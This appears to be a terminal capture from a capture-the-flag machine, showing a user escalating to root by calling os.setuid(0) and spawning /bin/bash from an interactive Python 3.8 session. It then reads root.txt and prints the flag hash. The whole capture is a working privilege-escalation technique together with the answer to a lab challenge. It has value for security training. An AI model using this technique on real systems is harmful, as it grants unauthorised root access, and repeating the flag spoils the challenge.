 nathan@cap://tmp$ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap://tmp# whoami
root
root@cap://tmp# cd /root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
7a3b20bf5ed03409f728f210e0a6ee67
root@cap:/root#